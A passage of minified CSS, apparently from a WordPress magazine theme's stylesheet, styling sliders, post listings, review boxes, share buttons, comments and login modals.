img{-webkit-transform:translate3d(0,0,0);-webkit-perspective:0;-webkit-backface-visibility:hidden;-webkit-transform:scale(1.1);transform:scale(1.1);-moz-transform:scale(1.1) rotate(.1deg);opacity:.9}.main-featured .large .cat{margin-left:7px}.main-featured .slider .caption,.main-featured .blocks h3,.featured .caption{background:url([data-uri]);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,.8) 100%);text-shadow:0px 1px 1px #000}.main-featured .flexslider .slides>li{position:relative}.ie8 .main-featured .slider .caption,.ie8 .main-featured .blocks h3{background-image:url(//rada5.com/wp-content/themes/smart-mag/images/ie8-slider-overlay.png)}.ie8 .main-featured .blocks .small h3{padding-top:10px}.featured-grid{transform:translate3d(0,0,0)}.featured-grid .first{float:left;width:49.72171%}.featured-grid .second{float:left;width:50.278293135%;margin:-1px -1px -1px 1px;-moz-box-sizing:border-box;box-sizing:border-box}.featured-grid .item{position:relative}.featured-grid .small-item{float:left;padding:1px;-moz-box-sizing:border-box;box-sizing:border-box}.featured-grid .image-link{display:block;position:relative;overflow:hidden;background:#ccc;min-height:386px}.featured-grid .small-item .image-link{min-height:192px}.featured-grid .wp-post-image{transition:opacity .3s ease-in;will-change:opacity}.featured-grid .item:hover .wp-post-image{opacity:.8}.featured-grid .image-link:after{content:"";position:absolute;bottom:0;width:100%;height:80%;background:url([data-uri]);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.42) 50%,rgba(0,0,0,.88) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.42) 50%,rgba(0,0,0,.88) 100%);opacity:.92;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;will-change:opacity}.featured-grid .small-item .image-link:after{height:70%}.featured-grid .caption{position:absolute;padding:16px 21px;bottom:0;display:block;pointer-events:none}.featured-grid .item-heading{display:inline-block;padding-bottom:14px;font-size:21px;line-height:1.4;color:#fff;text-shadow:0px 1px 1px rgba(0,0,0,.35)}.featured-grid .item-heading:hover{text-decoration:none}.featured-grid .caption-small{padding:14px}.featured-grid .heading-small{padding:9px 0;font-size:14px;line-height:1.6}.featured-grid .cat-title{position:static;display:inline-block;margin:0;margin-bottom:14px;pointer-events:auto}.featured-grid .caption-small .cat-title{opacity:0;margin:0;font-size:11px;padding:6px 9px;line-height:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.featured-grid .item:hover .image-link:after{opacity:1}.featured-grid .item:hover .cat-title{opacity:1}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;z-index:10}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;margin-left:6px;margin-right:6px}.flexslider .slides img{max-width:100%;height:auto}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.no-js .slides>li:first-child{display:block}.flexslider{margin:0;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.flex-direction-nav{*height:0;}.flex-direction-nav a{z-index:10;width:35px;height:35px;margin:-30px 0 0;display:block;background:#fff;position:absolute;top:50%;cursor:pointer;font-size:0;opacity:0}.flex-direction-nav a:after{content:"\f105";display:block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;font-size:30px;text-align:center;color:#19232d}.flex-direction-nav .flex-prev:after{content:"\f104"}.flex-direction-nav a:hover{text-decoration:none}.flex-direction-nav .flex-next{right:44px}.flex-direction-nav .flex-prev{left:44px}.flexslider:hover .flex-next{opacity:.5}.flexslider:hover .flex-prev{opacity:.5}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.main-pagination{overflow:hidden}.main-pagination .page-numbers,.main-pagination a{display:block;float:left;color:#676767;padding:0 10px;margin-right:5px;background:#ebebeb;line-height:25px;font-size:13px}.main-pagination .current,.main-pagination a:hover{color:#fff;background:#e54e53;text-decoration:none}.gallery-title,.section-head{background:#f9f9f9;border:1px solid #d9d9d9;border-left:0;border-right:0;line-height:32px;color:#19232d;font-size:13px;font-family:"Open Sans",Arial,sans-serif;font-weight:600;text-transform:uppercase;padding:0 14px;margin-bottom:28px}.gallery-title,.section-head.prominent{color:#e54e53}.section-head>a{color:inherit}.section-head .subcats{float:right;font-weight:400}.section-head li{float:left;font-size:12px;margin-left:14px;position:relative}.section-head .subcats a{color:#949697}.section-head .subcats a.active{color:inherit}.section-head .active:after,.section-head .active:before{bottom:-1px;border:solid transparent;content:" ";height:0;width:0;position:absolute}.section-head .active:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:4px;left:50%;margin-left:-4px}.section-head .active:before{border-color:rgba(229,78,83,0);border-bottom-color:#d9d9d9;border-width:5px;left:50%;margin-left:-5px}.post-format-icon{float:right;margin-top:-37px;background:rgba(255,255,255,.4);width:25px;height:25px;line-height:25px;position:relative;text-align:center}.post-format-icon i{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.feedburner .heading{margin-bottom:14px}.feedburner label{display:none}.feedburner input{padding:8px 12px;outline:0}.feedburner-email{min-width:200px}.feedburner-subscribe{margin-left:4px}.social-icons li{float:left;margin-right:5px;height:20px}.social-icons li:last-child{margin-right:0}.social-icons .icon{display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;font-size:12px;color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.social-icons .icon:hover{text-decoration:none;border-radius:50%}.social-icons .fa-twitter{background:#00abe3}.social-icons .fa-pinterest{background:#ca2128}.social-icons .fa-facebook{background:#004088}.social-icons .fa-linkedin{background:#01669c}.social-icons .fa-rss{background:#ff5b22}.social-icons .fa-google-plus{background:#d3492c}.social-icons .fa-instagram{background:#517fa4}.social-icons .fa-youtube{background:#fe3432}.social-icons .fa-tumblr{background:#44546b}.social-icons .fa-vimeo-square,.social-icons .fa-vimeo{background:#1ab7ea}.social-icons .fa-stumbleupon{background:#eb4824}.social-icons .fa-vk{background:#4d75a3}.cat-title{position:absolute;top:0;z-index:1;display:block;padding:0 10px;margin-left:7px;max-width:90%;max-width:calc(100% - 14px);-moz-box-sizing:border-box;box-sizing:border-box;background:#e54e53;color:#fff;line-height:25px;font-size:12px;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.cat-title a{color:inherit}hr,hr.separator{margin:41px 0;height:1px;background:#d9d9d9}hr.no-line{background:0 0}hr.half{margin-top:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;padding:5px;font-size:90%;opacity:0;line-height:1.5;filter:alpha(opacity=0);pointer-events:none}.tooltip.in,.tooltip.fade.in{opacity:.8}.tooltip.bottom{margin-top:-2px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-transform:none;text-decoration:none;background-color:#000;border-radius:4px}.post .read-more{margin-top:21px}.post .read-more a{font:inherit;display:inline-block;padding:2px 7px;background:#e54e53;color:#fff;font-size:12px;text-transform:uppercase}.post .read-more a:hover{color:#fff}.ajax-loading{margin-bottom:42px}.spinner{margin:50px auto 0;width:65px;text-align:center}.spinner>span{width:16px;height:16px;margin-right:4px;background-color:#d6d6d6;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner span:nth-of-type(3){-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner span:nth-of-type(2){-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.widget_search{overflow:hidden}.widget_search label>span{display:none}.widget_search #searchsubmit{margin-left:5px}.widget{font-size:13px}.widget li{border-bottom:1px solid #d9d9d9;padding:7px 0}.widget li:first-child{padding-top:0}.widget .main-stars{margin-bottom:10px}.widget .main-stars:before{content:"\f006\f006\f006\f006\f006"}.widget .main-stars:before,.widget .main-stars span:before{letter-spacing:1px;margin-right:-1px}.recentcomments .url{color:#e54e53;font-style:italic}.widget_categories li{overflow:hidden;text-align:right;font-weight:700}.widget_categories li a{float:left;font-weight:400}.widget_categories .children{clear:both;padding-top:7px}.widget_categories .children li{border-top:1px solid #d9d9d9;margin-left:14px}.widget_categories .children li:first-child{padding-top:7px;margin-left:0;padding-left:14px}.widget_categories .children li{border-bottom:0}.widget_categories li ul li:last-child{border-bottom:0;padding-bottom:0}.adwrap-widget,.a-widget{text-align:center}.adwrap-widget img,.a-widget{max-width:100%;height:auto}.adwrap-widget>img,.adwrap-widget>div,.adwrap-widget>iframe,.adwrap-widget>ins,.a-widget>img,.a-widget>div,.a-widget>iframe,.a-widget>ins{display:inline-block;vertical-align:middle}.tagcloud a{padding:2px 7px;border:1px solid;margin:2px .1em;display:inline-block}.widget_rss .widgettitle a{color:inherit;display:inline-block;vertical-align:middle;margin-right:4px}.posts-list img{float:left;width:85px;height:auto}.posts-list .content{margin-left:103px;line-height:1;min-height:73px;border-bottom:1px solid #d9d9d9;overflow:hidden}.posts-list li:first-child{padding-top:0}.posts-list li{overflow:hidden;padding:24px 0 0;border-bottom:0}.posts-list li>a{float:left;position:relative;-moz-transform:translate3d(0,0,0)}.rate-number{font-size:11px;background:#19232d;position:absolute;height:25px;line-height:25px;text-align:center;min-width:25px;font-weight:700;color:#efefef;right:0;bottom:0}.rate-number span{margin-top:-25px;display:block}.rate-number .progress{background:#e54e53;height:100%;width:0;margin-top:0}.posts-list .content>a{display:block;font-size:13px;line-height:1.615;margin-top:7px;margin-bottom:10px;font-family:"Roboto Slab",Georgia,serif}.posts-list .content time{color:#a6a6a6;font-size:11px;text-transform:uppercase}.posts-list .content .comments{float:right;color:#a6a6a6;font-size:11px;white-space:nowrap}.posts-list .comments a{color:inherit}.posts-list .comments a:hover{text-decoration:none}.posts-list .content .fa{font-size:13px}.posts-list .review{margin-top:.25em;display:block}.listing-meta{font-size:11px;text-transform:uppercase;color:#a6a6a6;line-height:1.4}.listing-meta .meta-item:before{content:"\2013";padding:0 7px;font-size:13px;line-height:1}.listing-meta .meta-item:first-child:before{display:none}.listing-meta .meta-item{float:left}.listing-meta .author>a{color:inherit}.listing-meta .comments:before{display:none}.listing-meta .comments .fa{font-size:13px}.listing-meta .comments a{color:inherit}.listing-meta .comments a:hover{text-decoration:none}.listing-meta .comments{float:right;display:inline-block;white-space:nowrap}.listing-meta .rate-number{float:right;background:#19232d;position:relative;height:25px;text-align:center;min-width:25px;font-weight:700;color:#efefef}.listing-meta .rate-number span{margin-top:-25px;display:block}.listing-meta .rate-number .progress{background:#e54e53;height:100%;width:0;margin-top:0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright,a img.alignright{float:right;margin:0 0 21px 21px}.alignleft,a img.alignleft{float:left;margin:0 21px 0 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignnone{margin:0 21px 21px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{font-style:italic;font-size:.923em;text-align:center}.widget_calendar #wp-calendar{width:100%;text-align:center}.widget_calendar caption,.widget_calendar td,.widget_calendar th{text-align:center}.no-display{will-change:opacity;opacity:0}.appear{opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.bbp-login-form .fa{line-height:35px;border:1px solid #d9d9d9;border-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#a6a6a6;font-size:14px;background:#eee;text-align:center;display:table-cell;vertical-align:middle;width:1%;padding:0 12px;min-width:40px}.bbp-login-form .input-group{display:table;width:100%;margin-top:14px}.bbp-login-form.widget-login .input-group input{border-left:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:normal;padding:9px 14px;display:table-cell}.bbp-login-form.widget-login .input-group input:focus{border-color:#d9d9d9}.bbp-login-form .bbp-submit-wrapper{float:none;text-align:left;overflow:hidden;margin-top:21px}.bbp-login-form .bbp-lostpass-link,.register-now .password-msg{line-height:28px;color:#a6a6a6}.bbp-register-info{margin-top:21px;border-top:1px solid #d9d9d9;padding-top:14px;background:#f9f9f9;text-align:center;padding:10px}.bbp-register-info>a{margin-left:5px}.bbp-submit-wrapper .button{float:right;text-transform:uppercase}.bbp-logged-in .button{text-transform:uppercase;margin-top:21px}.bbp-logged-in .content{margin-left:75px}.bbp-logged-in .links{margin-top:21px}.bbp-logged-in .links a{display:block}.bbp-logged-in .links .fa{color:#a6a6a6;font-size:12px;margin-right:5px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.6;filter:alpha(opacity=60)}.modal{position:fixed;margin:0;top:50%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.1);-moz-box-shadow:0 3px 7px rgba(0,0,0,.1);box-shadow:0 3px 7px rgba(0,0,0,.1);outline:none;opacity:0}.modal.hide{display:none}.modal.fade,.modal-backdrop.fade{opacity:0}.modal.fade.in{opacity:1}.modal-header{padding:9px 15px;background:#f2f2f2}.modal-header .modal-title{font:14px "Open Sans",Arial,sans-serif;text-transform:uppercase;border-left:3px solid #e54e53;padding-left:18px;line-height:24px}.modal-header .close{float:right;background:0 0;padding:0 5px;font-size:18px;font-weight:700}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px;font-size:13px}.login-modal .bbp-register-info{padding:21px;margin:21px -15px -15px}.modal-form{margin-bottom:0}.login-modal{width:400px;margin-left:-200px}.login-modal .lost-pass,.login-modal .register-now{display:none}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fade-in{visibility:visible;opacity:1}.fade-out{visibility:hidden;opacity:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.no-transition{-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}.visible-xs,.visible-sm,.visible-md{display:none !important}.main{margin:42px auto}.main>.row,.main .post-wrap>.row{overflow:hidden;position:relative}.no-sidebar .main-content{width:100%}.main-content{position:relative}.highlights-box{margin-bottom:42px}.highlights-box.three-col{margin:0 -15px 42px}.highlights-box.three-col .column.one-third{padding:0 15px}.highlights-box.three-col .highlights .meta{margin-top:-20px}.highlights-box .column.half:first-child{border-right:1px solid #d9d9d9}.highlights{position:relative}.highlights .image-link{min-height:42px;display:block;position:relative}.highlights .image-link img{display:block;width:100%;height:auto}.highlights article{position:relative}.highlights-box.three-col .post-format-icon{margin-top:-45px}.highlights .section-head a{color:inherit}.highlights .cat-title.larger{line-height:30px;padding:0 14px}.highlights .image-link .star-rating{position:absolute;bottom:12px;right:0;background:rgba(255,255,255,.5);padding:1px 10px}.highlights .image-link .post-format-icon+.star-rating{right:25px;padding:2px 10px}.highlights .meta{position:relative;margin-top:-12px;background:#f2f2f2;line-height:25px;font-size:11px;color:#a6a6a6;text-transform:uppercase;padding-left:14px;overflow:hidden}.highlights .meta .comments{margin-right:14px}.highlights h2{color:#19232d;font-size:14px;line-height:1.3;padding-left:14px;margin:7px 0}.highlights h2:before{content:" ";display:block;float:left;position:absolute;left:0;height:18px;border-left:3px solid #e54e53}.highlights .excerpt{font-size:13px;line-height:1.615;margin-top:14px;border-bottom:1px solid #d9d9d9;color:#949697;padding-bottom:14px}.highlights .excerpt p{margin-bottom:0}.block.posts li{border-top:1px solid #d9d9d9;padding:9px 0;line-height:1.5;overflow:hidden}.block.posts li:first-child{border-top:0}.block.posts li:last-child{padding-bottom:0}.block.posts a{color:#19232d;font-size:13px;font-family:"Roboto Slab",Georgia,serif;margin-left:14px;display:block}.block.posts .fa-angle-right{color:#e54e53;font-size:12px;float:left;line-height:1.625}.highlights .thumb img{width:60px}.highlights .thumb .content{margin-left:75px;min-height:0}.highlights .content .star-rating{margin-top:-5px;margin-bottom:10px;display:block}.highlights .thumb li{padding-top:21px}.highlights article{margin-bottom:0}.highlights .block.posts{border-top:1px solid #d9d9d9;margin-top:12px}.highlights .posts-list .cat-title{position:static;display:inline-block;margin-left:0;font-size:10px;padding:4px;line-height:1}.highlights .thumb .content>a{margin-bottom:10px}.news-focus{margin-bottom:42px}.news-focus .heading{color:#e54e53}.news-focus .row{overflow:hidden;margin-top:28px;display:none}.news-focus .blocks article{margin-top:28px}.news-focus .blocks article:first-child{margin-top:0}.news-focus .news-0{display:block}.news-focus .excerpt{padding-bottom:0;border-bottom:0;display:block}.news-focus .posts-list{border-left:1px solid #d9d9d9}.news-focus .posts-list li:first-child{padding-top:0}.news-focus .posts li:first-child{padding-top:0}.news-focus .posts li:last-child{padding-bottom:0}h3.gallery-title{font-family:"Open Sans",Arial,sans-serif}.gallery-block{margin-bottom:42px}.gallery-block .carousel li{margin-right:30px}.gallery-block .carousel .title a{font-family:"Roboto Slab",serif;padding-top:4px;display:block}.gallery-block .carousel .title{margin-bottom:0}.gallery-block .carousel .flex-direction-nav a{top:70px}.gallery-block .rate-number{display:none}.gallery-block .carousel .rate-number{display:block}.gallery-block .image-link{display:block;position:relative}.gallery-block img{display:block}.focus-grid{margin-bottom:42px}.focus-grid .heading{color:#e54e53}.focus-grid .row{overflow:hidden;margin-top:28px;display:none;clear:both}.focus-grid .news-0{display:block}.focus-grid .listing-meta{margin-bottom:-2px}.focus-grid .excerpt{padding-bottom:0;border-bottom:0;display:block}.focus-grid .posts-list{margin:0 -12px;margin-bottom:-21px;padding:0}.focus-grid .posts-list .post{padding-top:0;margin-bottom:10px;float:left;width:50%;padding:0 12px;-moz-box-sizing:border-box;box-sizing:border-box}.focus-grid .posts-list .post:nth-child(2n+1){clear:both}.focus-grid .small-image{float:none;display:block}.focus-grid .small-image img{display:block;float:none;width:100%}.focus-grid .posts-list .content{margin:0;border:0;overflow:visible}.focus-grid .posts-list .meta{background:0 0;padding:0;margin:0;line-height:inherit}.focus-grid .posts-list time{margin-top:8px}.page-content .row.grid-overlay{margin-bottom:14px}.page-content .row.tall-overlay{margin-bottom:42px}.post-header{margin-bottom:21px}.post-header .featured{margin-bottom:14px;position:relative}.post-header .featured .caption a{color:inherit;font-weight:600}.featured .flex-direction-nav a{right:21px}.featured .flex-direction-nav .flex-prev{left:21px}.no-sidebar .post-header .featured img{width:100%;height:auto}.post-header .featured>a{display:block;position:relative}.post-header .featured .caption{margin-bottom:0;bottom:5px;padding:14px 20px;color:#fff;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate3d(0,0,0)}.post-header .post-title{font-size:20px;position:relative;padding-left:18px;margin-right:35px;float:left}.post-header .post-title:before{content:" ";display:block;float:left;position:absolute;left:0;top:6px;height:20px;border-left:3px solid #e54e53}.post-header .comments{float:right;margin-left:-35px;color:#a6a6a6;font-size:11px;line-height:28px}.post-header .comments:hover{text-decoration:none}.post-header .comments .fa{font-size:13px}.post-header .post-meta{padding:0;font-size:11px;text-transform:uppercase;padding:10px 0;border:1px solid #d9d9d9;border-left:0;border-right:0;margin-top:21px;overflow:hidden}.main-content video{width:100%;height:100%;max-width:100%}.post-meta{color:#a6a6a6}.post-meta time{text-transform:uppercase}.post-meta .cats{float:right}.title-above .post-header .post-meta{margin-bottom:28px}.title-above .post-header .featured{margin-bottom:0}.post-content,.post-share{line-height:1.857;font-size:13px;position:relative}.post-container .post-content{margin-bottom:-1.857em}.post-content a{color:#e54e53}.post-content a:hover{color:#19232d}.post-content p,.post-content>ul,.post-content>div,.post-content>dl,.post-content blockquote,.post-content ol{margin-bottom:1em}.post-content ul{list-style-type:square;margin-left:42px}.post-content ol{list-style-type:decimal;margin-left:42px}.post-content .fa-ul{margin-left:0}.post-content .fa-ul,.post-content .fa-ul ul{list-style-type:none}.post-content .fa-ul .fa{margin-left:-21px;width:2em;font-size:.9em;color:#979797}.post-content small{font-size:.92308em}.post-content blockquote{padding:1.857em;padding-bottom:0;border-left:3px solid #d9d9d9;border-bottom:1px solid transparent;background:#f2f2f2}.post-content .pullquote{float:right;font-style:italic;font-size:1.1em;padding-left:14px;border-left:3px solid #d9d9d9;max-width:35%}.post-content .tiled-gallery{clear:none}.post-content img,.post-content .wp-caption{max-width:100%;height:auto}.post-content .gallery-caption{font-style:italic;font-size:.923em}.post-content .wp-caption.alignright{margin-left:31px}.post-content .wp-caption{margin-bottom:21px}.post-content .wp-caption-text{margin-bottom:0;margin-right:10px}.post-content .modern-quote{position:relative;padding:0;padding-left:42px;padding-right:14px;padding-top:17px;padding-bottom:0;margin-top:35px;margin-bottom:35px;font-family:"Merriweather",Georgia,serif;font-weight:300;font-size:16px;font-style:italic;letter-spacing:.2px;border:0;border-top:2px solid #e54e53;background:0 0}.modern-quote:before{content:"\201c";display:inline-block;position:absolute;top:17px;left:0;color:#e6e6e6;font-size:60px;line-height:1;font-style:normal;font-family:Arial,Helvetica,sans-serif}.modern-quote p{margin-bottom:21px}.modern-quote cite{font-size:12px;font-family:"Open Sans",Arial,sans-serif;text-transform:uppercase;color:#a6a6a6}.modern-quote p>cite{display:block}.modern-quote cite:before{content:"\2014";margin-right:3px}.modern-quote.alignleft{margin-right:35px}.modern-quote.alignright{margin-left:35px}.modern-quote.pull{margin-bottom:28px;margin-top:.6em;padding-right:0;min-width:250px;max-width:30%}.review-box{background:#f2f2f2;border-left:3px solid #d9d9d9;padding:10px 15px 0;font-size:13px}.post-content>.review-box{margin-bottom:28px}.review-box .heading{font-size:16px;font-weight:400;border-left:3px solid #e54e53;margin-left:-18px;padding-left:15px;line-height:2;margin-bottom:20px}.review-box .verdict-box{overflow:hidden;padding:28px 0;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}.review-box .overall{float:left;background:#e54e53;color:#fff;padding:10px 8px;min-width:115px;text-align:center}.review-box .overall .number{display:block;font-size:65px;font-weight:600;line-height:1}.review-box .overall .best{display:none}.review-box .overall .percent{font-size:25px}.review-box .overall .verdict{display:block;font-size:14px;text-transform:uppercase;margin-top:10px}.review-box .verdict-box .text{margin-left:150px}.review-box ul{list-style:none;margin-left:0;padding:28px 0}.review-box li{margin-bottom:15px}.review-box .label{text-transform:uppercase}.review-box .criterion{overflow:hidden;line-height:2}.review-box ul .rating{float:right;font-weight:600;white-space:nowrap}.review-box .rating-bar,.review-box .bar{background:#fff;height:21px}.review-box .bar{background:#e54e53;display:block}.review-box.stars li:first-child{margin-top:-28px}.review-box.stars li{border-bottom:1px solid #d9d9d9;padding:10px 0;margin:0}.review-box .overall-stars{display:block;height:15px;text-align:center}.review-box .overall-stars .main-stars{float:none;max-width:6em;margin:0 auto;margin-top:14px;font-size:15px;color:#ec9494;color:rgba(255,255,255,.2);text-align:left}.review-box .overall-stars .main-stars span:before{color:#fff}.review-box .main-stars{float:right;font-size:17px;margin-top:5px;display:block;padding-right:1px;color:#d9d9d9}.review-box .main-stars:before,.review-box .main-stars span:before{margin-right:-4px;letter-spacing:5px}.review-box .main-stars:before{content:"\f005\f005\f005\f005\f005"}.ie .review-box .main-stars span:before{width:6.25em}.main-stars{position:relative;font-size:13px;line-height:1;height:1em;color:#e54e53;overflow:hidden;display:inline-block;vertical-align:middle;margin-top:-2px}.main-stars span{color:inherit;position:absolute;top:0;left:0;padding-top:2em;overflow:hidden}.main-stars:before,.main-stars span:before{content:"\f005\f005\f005\f005\f005";color:inherit;letter-spacing:2px;margin-right:-2px;display:block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-stars:before{content:"\f006\f006\f006\f006\f006"}.main-stars span:before{top:0;left:0;position:absolute;color:#e54e53}.ie .main-stars span:before{width:6em}.user-ratings .votes{font-size:11px;letter-spacing:1px;margin-left:5px}.user-ratings .hover-number{letter-spacing:1px;float:right;font-weight:600}.stars .user-ratings .hover-number{margin-right:21px}.user-ratings .main-stars,.user-ratings .rating-bar{cursor:pointer}.user-ratings.voted .main-stars,.user-ratings.voted .rating-bar{cursor:default}.post-pagination{float:right}.post-pagination>span{display:block;float:left;padding:0 10px;margin-right:5px;line-height:25px;font-size:13px;color:#fff;background:#e54e53;text-decoration:none}.post-pagination-next{overflow:hidden;background:#f2f2f2}.post-pagination-next .info{font-size:12px;text-transform:uppercase}.post-pagination-next .info strong{padding:0 2px}.post-pagination-next .button{padding:3px 12px;font-size:12px;text-transform:uppercase;font-weight:600}.post-pagination-next .fa{padding:0 3px;font-size:11px;display:inline-block}.post-pagination-next .links{float:right}.post-share{border-top:1px solid #d9d9d9;padding:28px 0;margin-top:28px;overflow:hidden}.post-share .text{font-size:13px;display:inline-block;margin-right:30px;text-transform:uppercase;color:#19232d}.share-links{float:right}.share-links a{width:60px;height:30px;line-height:30px;text-align:center;color:#fff;font-size:20px;margin-right:2px;background:#19232d}.share-links a:hover{text-decoration:none}.share-links .fa-facebook{background:#204385}.share-links .fa-twitter{background:#2aa9e0}.share-links .fa-google-plus{background:#d3492c}.share-links .fa-pinterest{background:#ca2128}.share-links .fa-linkedin{background:#02669a}.share-links .fa-tumblr{background:#44546b}.share-links .fa-vk{background:#4d75a3}.share-links .fa-odnoklassniki{background:#ed812b}.author-info{font-size:13px;overflow:hidden;margin-bottom:28px}.author-info .avatar{float:left}.author-info [rel=author]{text-transform:uppercase;color:#19232d}.author-info .social-icons{float:right}.author-info .social-icons li{margin-right:10px}.author-info .social-icons li a{background:#fff;color:#606569;font-size:14px}.author-info .social-icons li a:hover{color:#19232d}.author-info .description{margin-left:135px;line-height:1.714}.author-info .bio{margin-top:14px;margin-bottom:0}.navigate-posts{border-top:1px solid #d9d9d9;padding:35px 0;overflow:hidden;display:table;width:100%}.navigate-posts .previous,.navigate-posts .next{display:table-cell;width:50%;text-align:right;box-sizing:border-box;padding:0 35px}.navigate-posts .title{display:block;font-size:11px;text-transform:uppercase;margin-bottom:10px}.navigate-posts .link{font-family:"Roboto Slab",Georgia,serif}.navigate-posts .previous{padding-left:21px}.navigate-posts .next{text-align:left;border-left:1px solid #d9d9d9;padding-right:21px}.navigate-posts .previous .fa{margin-right:7px}.navigate-posts .next .fa{margin-left:7px}.related-posts,.highlights-box.related-posts{margin-bottom:28px}.related-posts .section-head{color:#e54e53}.related-posts ul{overflow:hidden}.related-posts li{float:left}.related-posts article{position:relative}.related-posts .highlights h2 a{font-size:13px}.related-posts .highlights article{margin-bottom:0}.comments .section-head{word-spacing:4px}.comments-list{margin-bottom:42px}.comments-list .comment{margin-top:28px}.comments-list .comment-meta,.comments-list .comment-content,.comments-list .children{margin-left:75px}.comments-list .avatar{float:left}.comments-list .comment-meta{color:#a6a6a6;font-size:12px}.comment-meta a,.comment-meta .comment-author{text-transform:uppercase;color:#606569;margin:0 2px 0 0;display:inline-block}.comment-meta .comment-edit-link{color:#a6a6a6}.comments-list .bypostauthor .comment-author a{color:#e54e53}.comments-list .comment-content{font-size:13px;line-height:1.714;border-bottom:1px solid #d9d9d9;position:relative;padding-bottom:42px;margin-top:14px}.comments-list .comment-content p{margin-bottom:1.5em}.comments-list .comment-content p:last-of-type{margin-bottom:0}.comment-content .reply{position:absolute;bottom:-1px;right:0;color:#a6a6a6;font-size:12px;border-bottom:1px solid #e54e53}.comment-content .reply a{color:inherit;padding:5px 0;text-transform:uppercase;display:block}.comment-content .reply a:hover{text-decoration:none}.comment-content .reply .fa{font-size:13px;color:#b4b4b4;margin-left:5px}.comments-list .pingback{font-size:13px;margin-left:75px;border-bottom:1px solid #d9d9d9;padding-top:21px}.comment-nav{overflow:hidden;font-size:13px;margin:-14px 0 28px 75px}.comment-nav .nav-previous{float:left}.comment-nav .nav-next{float:right}.comment-nav a{color:#606569}.comment .comment-respond{margin-left:75px;margin-top:-1px}.comment-respond form{margin-top:42px}.comment-respond .section-head{display:block}.comment-respond p{margin-bottom:28px;font-size:13px}.comment-respond small{float:right;margin-top:-55px;font-size:12px;font-family:"Open Sans",Arial,sans-serif;margin-right:12px}.comment-respond small a{color:#a6a6a6}.comment-respond .form-submit{overflow:hidden}#comment-submit,.submit-button{float:right;background:#19232d;text-transform:uppercase;font-size:14px;color:#fff;padding:7px 21px}.post-layout-cover 